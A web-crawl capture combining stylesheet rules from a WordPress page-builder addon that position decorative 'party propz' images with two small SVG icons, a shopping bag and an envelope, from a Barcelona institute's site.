.uael-party-propz-align-top_left > .uael-party-propz-wrap,
.uael-party-propz-align-bottom_left > .uael-party-propz-wrap,
.uael-party-propz-align-center_left > .uael-party-propz-wrap {
    right: auto;
	left: 0px;
}

.uael-party-propz-align-top_left > .uael-party-propz-wrap,
.uael-party-propz-align-top_right > .uael-party-propz-wrap {
    top: 0px;
}

/* Bottom Left aligned sticky image */
.uael-party-propz-align-bottom_left > .uael-party-propz-wrap,
.uael-party-propz-align-bottom_right > .uael-party-propz-wrap {
    bottom: 0px;
}

/* Top Right aligned sticky image */
.uael-party-propz-align-top_right > .uael-party-propz-wrap,
.uael-party-propz-align-bottom_right > .uael-party-propz-wrap,
.uael-party-propz-align-center_right > .uael-party-propz-wrap {
    left: auto;
	right: 0px;
}

/* Top Right aligned sticky*/
.uael-party-propz-align-center_left > .uael-party-propz-wrap,
.uael-party-propz-align-center_right > .uael-party-propz-wrap {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

/*aligned to bottom and Info bar is enabled */
.admin-bar .uael-party-propz-align-top_left > .uael-party-propz-wrap,
.admin-bar .uael-party-propz-align-top_right > .uael-party-propz-wrap {
    top: -webkit-calc( 32px + 20px );
    top: calc( 32px + 20px );
}

.uael-flip-img-yes > .uael-party-propz-wrap{
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
}

/* Party propz CSS for widget */
.uael-party-propz-widget-wrap {
    position: absolute;
    width: auto;
}

.uael-party-propz-widget-wrap img.uael-party-propz-img-cls{
    -webkit-transform: translateX(-50%)translateY(-50%);
    -ms-transform: translateX(-50%)translateY(-50%);
    transform: translateX(-50%)translateY(-50%);
}

.uael-party-propz-widget-wrap.party-propz-widget-alignment-left img.uael-party-propz-img-cls {
    left: 0;
    right: auto;
}

.uael-party-propz-widget-wrap.party-propz-widget-alignment-right img.uael-party-propz-img-cls {
    left: auto;
    right: 0;
}

.party-propz-widget-alignment-right{
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/shop.svg
body_size: 623
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.64 48">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M15.52,20.1c1.1,0,2-.9,2-2v-7.8c0-3.5,2.8-6.3,6.3-6.3s6.3,2.8,6.3,6.3v7.8c0,1.1,.9,2,2,2s2-.9,2-2v-7.8c.1-5.7-4.5-10.3-10.2-10.3S13.62,4.6,13.62,10.3v7.8c-.1,1.1,.8,2,1.9,2Z"/>
      <path class="cls-1" d="M46.82,15.6h-10.6v2.5c0,2.2-1.8,4-4,4s-4-1.8-4-4v-2.5h-8.6v2.5c0,2.2-1.8,4-4,4s-4-1.8-4-4v-2.5H.82c-.6,0-.9,.4-.8,1l7,28.5c.5,1.6,2.1,2.9,3.8,2.9h26c1.7,0,3.3-1.3,3.8-2.9l7-28.5c.1-.5-.2-1-.8-1Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg
body_size: 556
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.8 34.1">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M23.9,23.9l-5.8-5.1L1,33.1c.7,.7,1.4,1,2.4,1H44.4c1,0,1.7-.3,2.4-1l-17.1-14.3-5.8,5.1Z"/>
      <path class="cls-1" d="M46.8,1c-.7-.7-1.4-1-2.4-1H3.4C2.4,0,1.7,.3,1,1L23.9,20.5,46.8,1Z"/>
      <polygon class="cls-1" points="0 3.1 0 31.4 16.4 17.4 0 3.1"/>
      <polygon class="cls-1" points="31.4 17.4 47.8 31.4 47.8 3.1 31.4 17.4"/>
    </g>
  </g>
</svg>